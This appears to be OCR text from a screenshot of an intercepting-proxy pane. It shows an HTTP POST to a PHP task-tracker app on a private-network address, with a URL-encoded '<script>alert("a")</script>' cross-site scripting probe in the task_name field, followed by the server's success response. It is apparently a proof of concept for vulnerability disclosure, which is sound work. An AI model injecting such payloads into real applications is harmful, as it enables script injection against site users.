 Response
etty Raw Hex U2C \n
POST http://192.168.67.35:8093/endpoint/add-task.php
HTTP/1.1
Host: 192.168.67.35:8093
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 93
task_name=%3Cscript%3Ealert%28%22a%22%29%3C%2Fscript%3E
&task_priority=Low&task_status=Pending
Pretty Raw Hex Render U2C \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Type: text/html; charset=UTF-8
4 Date: Mon, 12 Aug 2024 10:10:49 GMT
5 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b
mod_fcgid/2.3.9a mod_log_rotate/1.02
6 X-Powered-By: PHP/7.3.4
7 Content-Length: 209
8
9
10 <script>
11 alert('Task Added Successfully');
12 window.location.href =
'http://localhost/task-progress-tracker/';
13 </script>
14
Request attributes
Request query parameters
Request body parameters
Request cookies
Request headers
Response headers